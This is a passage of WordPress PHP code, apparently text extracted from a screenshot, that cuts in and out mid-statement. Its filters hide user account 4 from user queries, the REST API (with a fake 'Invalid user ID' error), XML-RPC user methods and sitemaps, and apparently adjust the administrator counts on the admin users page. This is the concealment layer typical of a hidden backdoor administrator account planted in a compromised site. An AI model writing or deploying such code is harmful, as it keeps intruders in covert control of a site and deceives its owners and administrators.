
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 4; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; },
10, 2 ); add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/4(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) );
} return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args',
function( $args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 4; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; } );
add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) {